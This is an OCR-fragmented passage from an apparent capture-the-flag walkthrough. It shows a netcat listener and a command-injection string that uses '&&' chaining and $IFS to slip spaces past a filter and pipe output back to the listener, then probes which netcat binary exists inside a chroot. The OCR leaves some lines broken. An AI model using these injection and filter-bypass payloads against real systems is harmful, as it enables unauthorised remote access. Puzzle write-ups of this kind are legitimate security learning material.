
(
on a terminal
)
$ 
 nc 
-lvvp
 2000

(
in 
the level4 console
)
$ MSG
=
hello&&IP
=
0&&PORT
=
2000&&echo
$IFS$MSG
|nc
$IFS
-nvv
$IFS$I
Strangely, however, nothing happens. After some thinking,
I realised that the
nc
program inside the chroot
environment is just a symbolic link. Fortunately,
nc.openbsd
is also present in /chroot/bin:
$ ls -alh /chroot/bin/nc

lrwxrwxrwx 1 root root 20 May 12 12:36 /chroot/bin/nc -> /e
$ ls -alh /chroot/etc/alternatives/nc

ls: cannot access /chroot/etc/alternatives/nc: No such file
$ ls -alh /chroot/bin/nc.openbsd 

Let’s see if we can get a simple message back: